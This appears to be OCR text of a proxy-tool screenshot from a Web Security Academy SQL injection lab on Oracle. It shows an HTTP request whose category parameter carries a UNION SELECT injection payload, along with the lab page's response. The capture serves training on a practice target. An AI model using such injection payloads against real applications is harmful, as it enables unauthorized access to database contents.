 Request
Pretty Raw Hex
\n
1 GET /filter?category=Tech+gifts' union select 'a','b' from dual -- HTTP/2
2 Host: 0a150013049120b98059f87c0061006c.web-security-academy.net
3 Cookie: session=YvRbKeGk3POaliwAJMOW8qDvJ3wvoYqd
4 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft Edge";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.0.0 Safari/537.36 Edg/128.0.0.0
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a150013049120b98059f87c0061006c.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection attack, listing
the database contents on
Oracle
LAB Not solved
Back to lab home
Back to lab description >>
Home | My account
WE LIKE TO
SHOP
Tech gifts' union select 'a','b' from dual --
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Lifestyle Tech gifts